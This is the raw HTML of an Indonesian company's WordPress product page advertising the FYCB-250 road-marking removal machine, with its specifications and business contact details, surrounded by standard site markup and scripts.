

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://primasaranamultindo.com/mesin-penghapus-marka-jalan-type-fycb-250/
body_size: 12790
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Mesin Penghapus Marka Jalan Type FYCB-250 | psm.com</title>
        <link rel="icon" href="https://primasaranamultindo.com/wp-content/uploads/2019/09/cropped-psm-1-192x192.png" sizes="192x192">
	<link rel="pingback" href="https://primasaranamultindo.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://primasaranamultindo.com/wp-content/themes/wpex-gopress/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="psm.com &raquo; Feed" href="https://primasaranamultindo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="psm.com &raquo; Comments Feed" href="https://primasaranamultindo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="psm.com &raquo; Mesin Penghapus Marka Jalan Type FYCB-250 Comments Feed" href="https://primasaranamultindo.com/mesin-penghapus-marka-jalan-type-fycb-250/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://primasaranamultindo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprimasaranamultindo.com%2Fmesin-penghapus-marka-jalan-type-fycb-250%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://primasaranamultindo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprimasaranamultindo.com%2Fmesin-penghapus-marka-jalan-type-fycb-250%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='symple_shortcode_styles-css' href='https://primasaranamultindo.com/wp-content/plugins/symple-shortcodes/shortcodes/css/symple_shortcodes_styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://primasaranamultindo.com/wp-content/themes/wpex-gopress/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://primasaranamultindo.com/wp-content/themes/wpex-gopress/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-google-font-lato-css' href='http://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://primasaranamultindo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://primasaranamultindo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://primasaranamultindo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://primasaranamultindo.com/wp-json/wp/v2/posts/715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://primasaranamultindo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://primasaranamultindo.com/mesin-penghapus-marka-jalan-type-fycb-250/" />
<link rel='shortlink' href='https://primasaranamultindo.com/?p=715' />
<link rel="icon" href="https://primasaranamultindo.com/wp-content/uploads/2019/09/cropped-psm-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://primasaranamultindo.com/wp-content/uploads/2019/09/cropped-psm-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://primasaranamultindo.com/wp-content/uploads/2019/09/cropped-psm-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://primasaranamultindo.com/wp-content/uploads/2019/09/cropped-psm-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.ccw_plugin .style-4.chip img {
    height: 52px;
    width: 52px;
}


.ccw_plugin .style-4.chip {
    font-size: 18
px;
    line-height: 32px;
}		</style>
		<link rel='stylesheet' id='joinchat-css' href='https://primasaranamultindo.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-715 single-format-standard wp-theme-wpex-gopress symple-shortcodes  symple-shortcodes-responsive">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

	<div id="wrap" class="clr container">
	
		<div id="header-wrap" class="clr">
			<header id="header" class="site-header clr" role="banner">
				
		<div id="logo" class="clr">
							<a href="https://primasaranamultindo.com" title="psm.com" rel="home"><img src="http://primasaranamultindo.com/wp-content/uploads/2014/12/logo-psm2.png" alt="psm.com" /></a>
					</div><!-- #logo -->

											<aside id="header-aside" class="clr">
							<br/><div class="tag-cloud">
		<ul>
			<li><a href="http://primasaranamultindo.com/hubungi-kami/"><span></span>call: <br/>
– 0813 1421 0880 (Nuswan)<br/>
– 0878 8233 0880 (Nuswan)<br/>
– 0812 1314 0604 (Admin)<br/>
</a></li					</aside>
							</header><!-- #header -->
		</div><!-- #header-wrap -->

		<div id="site-navigation-wrap">
			<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div>
			<nav id="site-navigation" class="navigation main-navigation clr" role="navigation">
				<a href="#sidr-main" id="navigation-toggle"><span class="fa fa-bars"></span>Menu</a>
				<div class="menu-front-menu-container"><ul id="menu-front-menu" class="dropdown-menu sf-menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://primasaranamultindo.com/">Home</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/">RAMBU LALU LINTAS</a>
<ul class="sub-menu">
	<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-k3/">Rambu K3</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-larangan/">Rambu Larangan</a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-parkir/">Rambu Parkir</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-peringatan/">Rambu Peringatan</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-petunjuk/">Rambu Petunjuk</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-perintah/">Rambu Perintah</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/safety-sign/">Safety Sign</a></li>
</ul>
</li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-247"><a href="https://primasaranamultindo.com/category/peralatan-jalan/">PERALATAN JALAN</a>
<ul class="sub-menu">
	<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://primasaranamultindo.com/category/peralatan-jalan/delineator/">Delineator</a></li>
	<li id="menu-item-1738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1738"><a href="https://primasaranamultindo.com/category/peralatan-jalan/convex-mirror/">Convex Mirror</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://primasaranamultindo.com/category/peralatan-jalan/guardrail-jalan/">Guardrail Jalan</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248"><a href="https://primasaranamultindo.com/category/peralatan-jalan/paku-marka-jalan/">Paku Marka Jalan</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://primasaranamultindo.com/category/peralatan-jalan/road-barrier/">Road Barrier</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-561"><a href="https://primasaranamultindo.com/category/peralatan-jalan/peralatan-parkir/">Perlengkapan Parkir</a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://primasaranamultindo.com/category/peralatan-jalan/rubber-speed-bump/">Speed Bump/Polisi Tidur</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-485"><a href="https://primasaranamultindo.com/category/peralatan-jalan/mesin-marka-jalan/">Mesin Marka Jalan</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://primasaranamultindo.com/category/peralatan-jalan/perlengkapan-lainnya/">Traffic Barricade</a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://primasaranamultindo.com/category/peralatan-jalan/traffic-cone/">Traffic Cone</a></li>
	<li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-813"><a href="https://primasaranamultindo.com/category/jasa-pemasangan-rambu/">JASA</a></li>
</ul>
</li>
<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-671"><a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/">PERLENGKAPAN OLAHRAGA</a>
<ul class="sub-menu">
	<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-782"><a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/badminton/">Badminton</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1316"><a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/takraw/">Takraw</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/basket/">Basket</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/tenis/">Tenis</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-808"><a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/futsal/">Futsal</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/voli/">Voli</a></li>
</ul>
</li>
<li id="menu-item-1430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1430"><a href="https://primasaranamultindo.com/category/peralatan-bor-tanah/">PERALATAN BOR TANAH</a></li>
<li id="menu-item-1814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1814"><a href="https://primasaranamultindo.com/video/">VIDEO</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://primasaranamultindo.com/tentang-cv-prima-sarana-multindo/">TENTANG KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://primasaranamultindo.com/hubungi-kami/">KONTAK</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://primasaranamultindo.com/galeri/">GALERI</a></li>
</ul>
</li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- #site-navigation-wrap -->
		
		<div id="main" class="site-main clr">
	<div id="primary" class="content-area clr">
		<div id="content" class="site-content left-content clr" role="main">
			<article class="single-post-article boxed clr">
				
	
				<header class="page-header clr">
					<h1 class="page-header-title">Mesin Penghapus Marka Jalan Type FYCB-250</h1>
							
		<ul class="post-meta clr">
			<li class="meta-date">
				<i class="fa fa-clock-o"></i><span class="meta-date-text">15/11/2019</span>
			</li>
							<li class="meta-category">
					<i class="fa fa-folder-o"></i><a href="https://primasaranamultindo.com/category/peralatan-jalan/mesin-marka-jalan/" title="Mesin Marka Jalan">Mesin Marka Jalan</a>
				</li>
										<li class="meta-comments comment-scroll">
					<i class="fa fa-comments-o"></i><a href="https://primasaranamultindo.com/mesin-penghapus-marka-jalan-type-fycb-250/#respond" class="comments-link" >0 Comments</a>				</li>
					</ul><!-- .post-meta -->
		
						</header><!-- .page-header -->
				<div class="entry clr">
					<h1 style="text-align: center;">Mesin Penghapus Marka Jalan Type FYCB-250</h1>
<p><a href="http://primasaranamultindo.com/wp-content/uploads/2019/11/Road-Marking-Removal-1.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-717 aligncenter" src="http://primasaranamultindo.com/wp-content/uploads/2019/11/Road-Marking-Removal-1-300x225.jpg" alt="" width="300" height="225" srcset="https://primasaranamultindo.com/wp-content/uploads/2019/11/Road-Marking-Removal-1-300x225.jpg 300w, https://primasaranamultindo.com/wp-content/uploads/2019/11/Road-Marking-Removal-1-150x113.jpg 150w, https://primasaranamultindo.com/wp-content/uploads/2019/11/Road-Marking-Removal-1.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Mesin Penghapus Marka Jalan Type FYCB – 250 merupakan perlengkapan jalan yang digunakan oleh para kontraktor pada saat pemeliharaan jalan dilakukan, fungsi dari mesin ini adalah untuk menghapus garis <a href="https://globalindoteknikmandiri.co.id/service/mesin-marka-jalan-otomatis" target="_blank" rel="noopener">marka jalan</a> yang sudah rusak atau pudar tanpa merusak pori &#8211; pori aspal sehingga dapat menghasilkan permukaan aspal yang halus sebelum nantinya akan dilakukan pengecatan garis marka jalan yang baru.</p>
<p>Kelebihan dari Mesin Penghapus Marka Jalan Type FYCB – 250 ini adalah dapat meminimalisirkan kerusakan pada aspal jalan dengan sistem mengikis garis marka, agar tetap halus dan terjaga pori-pori aspal.</p>
<p><strong>Spesifikasi:</strong><br />
&#8211; Penggerak : Honda GX390<br />
&#8211; Power : 11.7 Hp, 8.7 kW<br />
&#8211; Kedalaman daya kikis : 5 mm<br />
&#8211; Lebar Pisau Kikis : 250 mm<br />
&#8211; Blade (mata pisau) : 66 pcs<br />
&#8211; Sistem Pengaturan Sikat : bisa disetel (manual)<br />
&#8211; Berat : 210 Kg</p>
<p><strong>Office :</strong><br />
0251 – 8329 302</p>
<p><strong>Contact Person :</strong><br />
0813 1421 0880; 0878 8233 0880 (Nuswan)<br />
0812 1314 0604 (Admin)</p>
<p><strong>E-mail :</strong><br />
mesinmarka@gmail.com</p>
<p><strong>Address :</strong><br />
CV Prima Sarana Multindo<br />
Jalan Johar Raya No 27, Tanah Sareal,<br />
Kota Bogor, Jawa Barat 16161</p>
				</div><!-- .entry -->
				<footer class="entry-footer">
									</footer><!-- .entry-footer -->
			</article>
									 <section class="related-posts clr">
				<div class="related-posts-title heading"><span>Produk Terkait</span></div>
									<article class="related-post-entry span_1_of_3 col clr col-1">
													<a href="https://primasaranamultindo.com/movable-barrier-plastic/" title="Movable Barrier Plastic" rel="bookmark" class="related-post-entry-thumbnail">
								<img src="" alt="Movable Barrier Plastic" />
															</a>
												<div class="related-post-entry-content clr">
							<a href="https://primasaranamultindo.com/movable-barrier-plastic/" title="Movable Barrier Plastic" rel="bookmark" class="related-post-entry-title">Movable Barrier Plastic</a>
							<div class="related-post-entry-excerpt clr">
								Movable Barrier Plastic Movable Barrier Plastik merupakan perlengkapan pengaman jalan yang terbuat dari bahan HDPE&hellip;							</div><!-- related-post-entry-excerpt -->
						</div><!-- .related-post-entry-content -->
					</article><!-- .related-post-entry -->
									<article class="related-post-entry span_1_of_3 col clr col-2">
													<a href="https://primasaranamultindo.com/mesin-marka-jalan-double-dispenser/" title="Mesin Marka Jalan Double Dispenser" rel="bookmark" class="related-post-entry-thumbnail">
								<img src="" alt="Mesin Marka Jalan Double Dispenser" />
															</a>
												<div class="related-post-entry-content clr">
							<a href="https://primasaranamultindo.com/mesin-marka-jalan-double-dispenser/" title="Mesin Marka Jalan Double Dispenser" rel="bookmark" class="related-post-entry-title">Mesin Marka Jalan Double Dispenser</a>
							<div class="related-post-entry-excerpt clr">
								Mesin Marka Jalan Double Dispenser Kami merupakan penjual dan pabrikasi mesin marka jalan yang beralamat&hellip;							</div><!-- related-post-entry-excerpt -->
						</div><!-- .related-post-entry-content -->
					</article><!-- .related-post-entry -->
									<article class="related-post-entry span_1_of_3 col clr col-3">
